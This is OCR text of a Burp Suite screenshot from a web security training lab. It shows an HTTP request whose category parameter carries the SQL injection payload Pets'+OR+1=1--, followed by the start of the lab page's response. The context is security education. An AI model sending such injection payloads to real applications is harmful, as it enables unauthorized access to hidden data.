 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
1
Send Cancel Explore request in Burp AT Target: https://0adc006803fabd5e81f60212005f0099.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+OR+1=1-- HTTP/2
2 Host: 0adc006803fabd5e81f60212005f0099.web-security-academy.net
3 Cookie: session=Jc9Gxez
4 Sec-Ch-Ua: "Chromium";v="158", "Not.A/Brand";v="24", "Google Chrome";v="158"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/158.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0adc006803fabd5e81f60212005f0099.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11551
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection vulnerability in WHERE clause allowing retrieval of
hidden data
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
Search 0 highlights
Inspector
Notes
Custom actions
Done 11,660 bytes | 205 millis
Event log All issues Memory: 182.6MB of 3.85GB